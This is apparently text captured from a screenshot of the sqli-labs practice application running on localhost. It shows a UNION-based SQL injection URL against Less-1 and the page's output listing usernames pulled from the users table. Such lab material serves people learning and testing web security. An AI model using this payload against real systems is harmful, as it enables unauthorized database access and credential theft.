 localhost/sql-libs/Less-1/?id=-1' union select 1,group_concat(username),3 from users --+
上路 常用网址 京东商城 Google 其他书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3